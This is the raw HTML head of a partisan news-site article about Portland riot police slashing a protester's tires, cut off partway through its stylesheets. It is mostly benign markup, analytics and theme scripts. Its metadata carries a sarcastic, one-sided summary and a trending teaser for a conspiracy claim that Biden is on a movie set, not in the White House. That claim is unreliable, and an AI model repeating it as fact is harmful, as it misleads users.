

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://welovetrump.com/2020/08/15/watch-blm-antifa-road-warrior-gets-tires-slashed-by-portland-riot-police/
body_size: 75717
content:
<!DOCTYPE HTML>
<html lang="en-US">
	<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<meta name="robots" content="noimageindex">
	<meta name="googlebot" content="noimageindex">

<link rel="apple-touch-icon-precomposed" sizes="57x57" href="/apple-touch-icon-57x57.png" />
<link rel="apple-touch-icon-precomposed" sizes="114x114" href="/apple-touch-icon-114x114.png" />
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="/apple-touch-icon-72x72.png" />
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="/apple-touch-icon-144x144.png" />
<link rel="apple-touch-icon-precomposed" sizes="60x60" href="/apple-touch-icon-60x60.png" />
<link rel="apple-touch-icon-precomposed" sizes="120x120" href="/apple-touch-icon-120x120.png" />
<link rel="apple-touch-icon-precomposed" sizes="76x76" href="/apple-touch-icon-76x76.png" />
<link rel="apple-touch-icon-precomposed" sizes="152x152" href="/apple-touch-icon-152x152.png" />
<link rel="icon" type="image/png" href="/favicon-196x196.png" sizes="196x196" />
<link rel="icon" type="image/png" href="/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/png" href="/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="/favicon-128.png" sizes="128x128" />
<meta name="application-name" content="&nbsp;"/>
<meta name="msapplication-TileColor" content="#FFFFFF" />
<meta name="msapplication-TileImage" content="mstile-144x144.png" />
<meta name="msapplication-square70x70logo" content="mstile-70x70.png" />
<meta name="msapplication-square150x150logo" content="mstile-150x150.png" />
<meta name="msapplication-wide310x150logo" content="mstile-310x150.png" />
<meta name="msapplication-square310x310logo" content="mstile-310x310.png" />

<link rel="preconnect" href="//platform.twitter.com" />
<link rel="preconnect" href="//syndication.twitter.com" />
<link rel="preconnect" href="//abs.twimg.com" />
<link rel="preconnect" href="//abs-0.twimg.com" />
<link rel="preconnect" href="//pbs.twimg.com" />
<link rel="preload" as="script" href="https://platform.twitter.com/widgets.js" />
<script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>


	
	

					<meta property="og:image" content="https://welovetrump.com/wp-content/uploads/2020/08/Screen-Shot-2020-08-15-at-5.40.32-PM-1200x630.jpg">
		
<meta name="norton-safeweb-site-verification" content="trdy7bp6-jd5zwuox0niz8hhrxkyy2fo1ffg281wb7vhq8sdya8qjiz2n9gr9oypkxi3btzyi05bvv-i9hfz63fc-z6-4yzbw8-wlxbts56qbpfp1u3lq220l3545w6n" />
<meta property="fb:app_id" content="832393870616384" />

		
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
		<script type="text/javascript">
		(function( $ ) {

			var themeModeStylesheetURL = 'https://welovetrump.com/wp-content/themes/boombox/css/night-mode.min.css';
			var getCookie = function( cname ) {
				var name = cname + "=";
				var decodedCookie = decodeURIComponent( document.cookie );
				var ca = decodedCookie.split( ';' );
				for ( var i = 0; i < ca.length; i++ ) {
					var c = ca[i];
					while ( c.charAt( 0 ) == ' ' ) {
						c = c.substring( 1 );
					}
					if ( c.indexOf( name ) == 0 ) {
						return c.substring( name.length, c.length );
					}
				}
				return "";
			};
			var setCookie = function( cname, cvalue, exdays ) {
				var d = new Date();
				d.setTime( d.getTime() + (exdays * 24 * 60 * 60 * 1000) );
				var expires = "expires=" + d.toUTCString();
				document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
			};
			var delete_cookie = function( cname ) {
				setCookie( cname, null, 0 );
			};
			var appendThemeModeLink = function() {
				var link = document.createElement( 'link' );
				var targetNode = document.getElementById( 'boombox-primary-style-inline-css' );
				link.rel = 'stylesheet';
				link.id = 'boombox-theme-mode-css';
				link.href = themeModeStylesheetURL;
				link.media = 'all';

				targetNode.parentNode.insertBefore( link, targetNode.nextSibling );
			};

			document.addEventListener( 'DOMContentLoaded', function() {
				var switchers = document.querySelectorAll( '.bb-mode-switcher .bb-mode-toggle' );

				for ( var i = 0; i < switchers.length; i++ ) {
					switchers[i].addEventListener( 'click', function(e) {
					    e.preventDefault();
						var stylesheet = document.getElementById( 'boombox-theme-mode-css' );
						if ( !!getCookie( 'boombox-theme-mode' ) ) {
							if ( stylesheet ) {
								stylesheet.setAttribute( 'disabled', 'disabled' );
							}
                            document.body.classList.remove("boombox-mode-on");
							delete_cookie( 'boombox-theme-mode' );
						} else {
							if ( stylesheet ) {
								stylesheet.removeAttribute( 'disabled' );
							} else {
								appendThemeModeLink();
							}
                            document.body.classList.add("boombox-mode-on");
							setCookie( 'boombox-theme-mode', 1, 365 );
						}
					} );
				}

                if ( !!getCookie( 'boombox-theme-mode' ) ) {
                    document.body.classList.add("boombox-mode-on");
                }
			} );

			if ( !!getCookie( 'boombox-theme-mode' ) ) {

				var appendInterval = setInterval( function() {
					if ( document.getElementById( 'boombox-primary-style-inline-css' ) ) {
						clearInterval( appendInterval );
						appendThemeModeLink();
					}
				}, 25 );
			}

		})();
	</script>
	<!-- This site is optimized with the Yoast SEO plugin v20.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Watch: BLM, Antifa Road Warrior Gets Tires SLASHED By Portland Riot Police</title>
	<link rel="canonical" href="https://welovetrump.com/2020/08/15/watch-blm-antifa-road-warrior-gets-tires-slashed-by-portland-riot-police/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Watch: BLM, Antifa Road Warrior Gets Tires SLASHED By Portland Riot Police" />
	<meta property="og:description" content="Don&#039;t worry, folks. It was just a &quot;peaceful protest.&quot; A man reportedly driving his moms van (according to social media users) had his tires SLASHED by Portland riot police. Last night, another round of riots took place in downtown Portland.&nbsp; Trending: CASTLE ROCK: New Theory Says Biden Is On Movie Set, Not In White House..." />
	<meta property="og:url" content="https://welovetrump.com/2020/08/15/watch-blm-antifa-road-warrior-gets-tires-slashed-by-portland-riot-police/" />
	<meta property="og:site_name" content="We Love Trump" />
	<meta property="article:published_time" content="2020-08-15T22:56:01+00:00" />
	<meta property="og:image" content="https://welovetrump.com/wp-content/uploads/2020/08/Screen-Shot-2020-08-15-at-5.40.32-PM-1200x630-1.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="630" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="daniel" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="daniel" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://welovetrump.com/2020/08/15/watch-blm-antifa-road-warrior-gets-tires-slashed-by-portland-riot-police/#article","isPartOf":{"@id":"https://welovetrump.com/2020/08/15/watch-blm-antifa-road-warrior-gets-tires-slashed-by-portland-riot-police/"},"author":{"name":"daniel","@id":"https://welovetrump.com/#/schema/person/7e6d46cd2d11b13349bbeed3aaaf4dd8"},"headline":"Watch: BLM, Antifa Road Warrior Gets Tires SLASHED By Portland Riot Police","datePublished":"2020-08-15T22:56:01+00:00","dateModified":"2020-08-15T22:56:01+00:00","mainEntityOfPage":{"@id":"https://welovetrump.com/2020/08/15/watch-blm-antifa-road-warrior-gets-tires-slashed-by-portland-riot-police/"},"wordCount":152,"publisher":{"@id":"https://welovetrump.com/#organization"},"image":{"@id":"https://welovetrump.com/2020/08/15/watch-blm-antifa-road-warrior-gets-tires-slashed-by-portland-riot-police/#primaryimage"},"thumbnailUrl":"https://welovetrump.com/wp-content/uploads/2020/08/Screen-Shot-2020-08-15-at-5.40.32-PM-scaled.jpg","keywords":["blm","portland","story"],"articleSection":["&nbsp;","2020"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://welovetrump.com/2020/08/15/watch-blm-antifa-road-warrior-gets-tires-slashed-by-portland-riot-police/","url":"https://welovetrump.com/2020/08/15/watch-blm-antifa-road-warrior-gets-tires-slashed-by-portland-riot-police/","name":"Watch: BLM, Antifa Road Warrior Gets Tires SLASHED By Portland Riot Police","isPartOf":{"@id":"https://welovetrump.com/#website"},"primaryImageOfPage":{"@id":"https://welovetrump.com/2020/08/15/watch-blm-antifa-road-warrior-gets-tires-slashed-by-portland-riot-police/#primaryimage"},"image":{"@id":"https://welovetrump.com/2020/08/15/watch-blm-antifa-road-warrior-gets-tires-slashed-by-portland-riot-police/#primaryimage"},"thumbnailUrl":"https://welovetrump.com/wp-content/uploads/2020/08/Screen-Shot-2020-08-15-at-5.40.32-PM-scaled.jpg","datePublished":"2020-08-15T22:56:01+00:00","dateModified":"2020-08-15T22:56:01+00:00","breadcrumb":{"@id":"https://welovetrump.com/2020/08/15/watch-blm-antifa-road-warrior-gets-tires-slashed-by-portland-riot-police/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://welovetrump.com/2020/08/15/watch-blm-antifa-road-warrior-gets-tires-slashed-by-portland-riot-police/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://welovetrump.com/2020/08/15/watch-blm-antifa-road-warrior-gets-tires-slashed-by-portland-riot-police/#primaryimage","url":"https://welovetrump.com/wp-content/uploads/2020/08/Screen-Shot-2020-08-15-at-5.40.32-PM-scaled.jpg","contentUrl":"https://welovetrump.com/wp-content/uploads/2020/08/Screen-Shot-2020-08-15-at-5.40.32-PM-scaled.jpg","width":1200,"height":678},{"@type":"BreadcrumbList","@id":"https://welovetrump.com/2020/08/15/watch-blm-antifa-road-warrior-gets-tires-slashed-by-portland-riot-police/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://welovetrump.com/"},{"@type":"ListItem","position":2,"name":"Watch: BLM, Antifa Road Warrior Gets Tires SLASHED By Portland Riot Police"}]},{"@type":"WebSite","@id":"https://welovetrump.com/#website","url":"https://welovetrump.com/","name":"We Love Trump","description":"MAGA!","publisher":{"@id":"https://welovetrump.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://welovetrump.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://welovetrump.com/#organization","name":"We Love Trump","url":"https://welovetrump.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://welovetrump.com/#/schema/logo/image/","url":"https://welovetrump.com/wp-content/uploads/2020/05/logo-facebook.jpg","contentUrl":"https://welovetrump.com/wp-content/uploads/2020/05/logo-facebook.jpg","width":1200,"height":630,"caption":"We Love Trump"},"image":{"@id":"https://welovetrump.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://welovetrump.com/#/schema/person/7e6d46cd2d11b13349bbeed3aaaf4dd8","name":"daniel","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://welovetrump.com/#/schema/person/image/","url":"https://welovetrump.com/wp-content/uploads/avatars/128/608586477a8e8-bpfull.jpg","contentUrl":"https://welovetrump.com/wp-content/uploads/avatars/128/608586477a8e8-bpfull.jpg","caption":"daniel"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="We Love Trump &raquo; Feed" href="https://welovetrump.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="We Love Trump &raquo; Comments Feed" href="https://welovetrump.com/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="https://welovetrump.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.3" data-sampling="1" data-sampling-rate="13" data-api-url="https://welovetrump.com/wp-json/wordpress-popular-posts" data-post-id="44677" data-token="e6705bdacc" data-lang="0" data-debug="0"></script>
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.6.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-K6H9SEWHE9"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.6.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/welovetrump.com\/2020\/08\/15\/watch-blm-antifa-road-warrior-gets-tires-slashed-by-portland-riot-police\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-K6H9SEWHE9',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-K6H9SEWHE9', {"allow_anchor":"true","forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='zombify-iconfonts-css' href='https://welovetrump.com/wp-content/plugins/zombify/assets/fonts/icon-fonts/icomoon/style.min.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='zombify-style-css' href='https://welovetrump.com/wp-content/plugins/zombify/assets/css/zombify.min.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='zombify-froala-pkgd-css-css' href='https://welovetrump.com/wp-content/plugins/zombify/assets/js/plugins/froala-editor/css/froala_editor.pkgd.min.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='zombify-froala-css-css' href='https://welovetrump.com/wp-content/plugins/zombify/assets/js/plugins/froala-editor/css/froala_style.min.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='zombify-froala-font-awesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.4.0/css/font-awesome.min.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://welovetrump.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://welovetrump.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zombify-plugins-css-css' href='https://welovetrump.com/wp-content/plugins/zombify/assets/js/plugins/zombify-plugins.min.css?ver=1.7.0' type='text/css' media='all' />
<style id='zombify-plugins-css-inline-css' type='text/css'>
/* Primary Color Scheme */

/* background color */
#zombify-main-section.zf-story .zf-start .zf-add-component i,#zombify-main-section .zf-uploader .zf-label .zf-label_text,#zombify-main-section.zf-story .zf-components .zf-components_plus,#zombify-main-section .zf-checkbox-currect input:checked+.zf-toggle .zf-icon,#zombify-main-section-front .zf-list .zf-next-prev-pagination .zf-nav,
#zf-fixed-bottom-pane .zf-button, .zf-fixed-bottom-pane .zf-button,.zf-create-box .zf-item:hover .zf-wrapper,#zombify-main-section-front .zf-poll .zf-quiz_answer .zf-poll-stat,#zombify-main-section .zf-button,#zombify-main-section .zf-upload-content .zf-uploader .zf-label .zf-icon,.zombify-submit-popup .zf-content .zf-btn-group .zf-btn.zf-create, #zombify-main-section .zf-progressbar .zf-progressbar-active,#zombify-main-section-front .zf-quiz .zf-quiz_answer.zf-input .zf-quiz-guess-btn {
  background-color: #dd3333;
}

/* text color */
#zombify-main-section .zf-item-wrapper .zf-body.zf-numeric .zf-index,#zombify-main-section.zf-meme .zf-options .zf-options_toggle,#zombify-main-section-front .zf-comments .bypostauthor > .comment-body .vcard .fn,
#zombify-main-section #zf-options-section .zf-head .zf-icon,.zf-create-box .zf-item .zf-icon, #zombify-main-section .zf-item-wrapper .zf-type-wrapper,#zombify-main-section-front .zf-quiz .zf-quiz_question .zf-quiz_header .zf-number,.zombify-create-popup .zf-popup_close:hover i,.zombify-submit-popup .zf-popup_close:hover i,
.zf-desktop #zombify-main-section.zf-story .zf-components .zf-add-component:hover,#zombify-main-section.zombify-personality-quiz .zf-item-wrapper .zf-type-wrapper, #zombify-main-section.zf-story .zf-item-wrapper .zf-type-wrapper,#zombify-main-section-front .zf-create-page .zf-title,#zombify-main-section-front a,#zombify-main-section-front .zf-list .zf-list_item .zf-list_header .zf-number,.zf-desktop #zombify-main-section-front .zf-list .zf-list_item .zf-list_header .zf-list_title:hover a,#zombify-main-section .fr-toolbar .fr-command.fr-btn.fr-active, .fr-popup .fr-command.fr-btn.fr-active,
#zombify-main-section h1, #zombify-main-section h2, #zombify-main-section h3, #zombify-main-section h4, #zombify-main-section h5, #zombify-main-section h6,#zombify-main-section h1, #zombify-main-section h2, #zombify-main-section h3, #zombify-main-section h4, #zombify-main-section h5, #zombify-main-section h6 {
  color: #dd3333;
}

/* border color */
.zf-fixed-bottom-pane,#zombify-main-section .zf-button,#zombify-main-section .zf-checkbox-currect input:checked+.zf-toggle .zf-icon,#zombify-main-section .fr-toolbar,
#zf-fixed-bottom-pane .zf-button, .zf-fixed-bottom-pane .zf-button,#zombify-main-section-front .zombify-comments .zf-tabs-menu li.zf-active,
#zf-fixed-bottom-pane {
  border-color: #dd3333;
}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://welovetrump.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='activecampaign-form-block-css' href='https://welovetrump.com/wp-content/plugins/activecampaign-subscription-forms/activecampaign-form-block/build/style-index.css?ver=1752542102' type='text/css' media='all' />
<style id='bp-login-form-style-inline-css' type='text/css'>
.widget_bp_core_login_widget .bp-login-widget-user-avatar{float:left}.widget_bp_core_login_widget .bp-login-widget-user-links{margin-left:70px}#bp-login-widget-form label{display:block;font-weight:600;margin:15px 0 5px;width:auto}#bp-login-widget-form input[type=password],#bp-login-widget-form input[type=text]{background-color:#fafafa;border:1px solid #d6d6d6;border-radius:0;font:inherit;font-size:100%;padding:.5em;width:100%}#bp-login-widget-form .bp-login-widget-register-link,#bp-login-widget-form .login-submit{display:inline;width:-moz-fit-content;width:fit-content}#bp-login-widget-form .bp-login-widget-register-link{margin-left:1em}#bp-login-widget-form .bp-login-widget-register-link a{filter:invert(1)}#bp-login-widget-form .bp-login-widget-pwd-link{font-size:80%}

</style>
<style id='bp-member-style-inline-css' type='text/css'>
[data-type="bp/member"] input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}.bp-block-member{position:relative}.bp-block-member .member-content{display:flex}.bp-block-member .user-nicename{display:block}.bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-member .bp-profile-button{width:100%}.bp-block-member .bp-profile-button a.button{bottom:10px;display:inline-block;margin:18px 0 0;position:absolute;right:0}.bp-block-member.has-cover .item-header-avatar,.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{z-index:2}.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{padding-top:75px}.bp-block-member.has-cover .bp-member-cover-image{background-color:#c5c5c5;background-position:top;background-repeat:no-repeat;background-size:cover;border:0;display:block;height:150px;left:0;margin:0;padding:0;position:absolute;top:0;width:100%;z-index:1}.bp-block-member img.avatar{height:auto;width:auto}.bp-block-member.avatar-none .item-header-avatar{display:none}.bp-block-member.avatar-none.has-cover{min-height:200px}.bp-block-member.avatar-full{min-height:150px}.bp-block-member.avatar-full .item-header-avatar{width:180px}.bp-block-member.avatar-thumb .member-content{align-items:center;min-height:50px}.bp-block-member.avatar-thumb .item-header-avatar{width:70px}.bp-block-member.avatar-full.has-cover{min-height:300px}.bp-block-member.avatar-full.has-cover .item-header-avatar{width:200px}.bp-block-member.avatar-full.has-cover img.avatar{background:#fffc;border:2px solid #fff;margin-left:20px}.bp-block-member.avatar-thumb.has-cover .item-header-avatar{padding-top:75px}.entry .entry-content .bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}

</style>
<style id='bp-members-style-inline-css' type='text/css'>
[data-type="bp/members"] .components-placeholder.is-appender{min-height:0}[data-type="bp/members"] .components-placeholder.is-appender .components-placeholder__label:empty{display:none}[data-type="bp/members"] .components-placeholder input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}[data-type="bp/members"].avatar-none .member-description{width:calc(100% - 44px)}[data-type="bp/members"].avatar-full .member-description{width:calc(100% - 224px)}[data-type="bp/members"].avatar-thumb .member-description{width:calc(100% - 114px)}[data-type="bp/members"] .member-content{position:relative}[data-type="bp/members"] .member-content .is-right{position:absolute;right:2px;top:2px}[data-type="bp/members"] .columns-2 .member-content .member-description,[data-type="bp/members"] .columns-3 .member-content .member-description,[data-type="bp/members"] .columns-4 .member-content .member-description{padding-left:44px;width:calc(100% - 44px)}[data-type="bp/members"] .columns-3 .is-right{right:-10px}[data-type="bp/members"] .columns-4 .is-right{right:-50px}.bp-block-members.is-grid{display:flex;flex-wrap:wrap;padding:0}.bp-block-members.is-grid .member-content{margin:0 1.25em 1.25em 0;width:100%}@media(min-width:600px){.bp-block-members.columns-2 .member-content{width:calc(50% - .625em)}.bp-block-members.columns-2 .member-content:nth-child(2n){margin-right:0}.bp-block-members.columns-3 .member-content{width:calc(33.33333% - .83333em)}.bp-block-members.columns-3 .member-content:nth-child(3n){margin-right:0}.bp-block-members.columns-4 .member-content{width:calc(25% - .9375em)}.bp-block-members.columns-4 .member-content:nth-child(4n){margin-right:0}}.bp-block-members .member-content{display:flex;flex-direction:column;padding-bottom:1em;text-align:center}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:100%}.bp-block-members .member-content .item-header-avatar{margin:0 auto}.bp-block-members .member-content .item-header-avatar img.avatar{display:inline-block}@media(min-width:600px){.bp-block-members .member-content{flex-direction:row;text-align:left}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:auto}.bp-block-members .member-content .item-header-avatar{margin:0}}.bp-block-members .member-content .user-nicename{display:block}.bp-block-members .member-content .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-members .member-content time{color:#767676;display:block;font-size:80%}.bp-block-members.avatar-none .item-header-avatar{display:none}.bp-block-members.avatar-full{min-height:190px}.bp-block-members.avatar-full .item-header-avatar{width:180px}.bp-block-members.avatar-thumb .member-content{min-height:80px}.bp-block-members.avatar-thumb .item-header-avatar{width:70px}.bp-block-members.columns-2 .member-content,.bp-block-members.columns-3 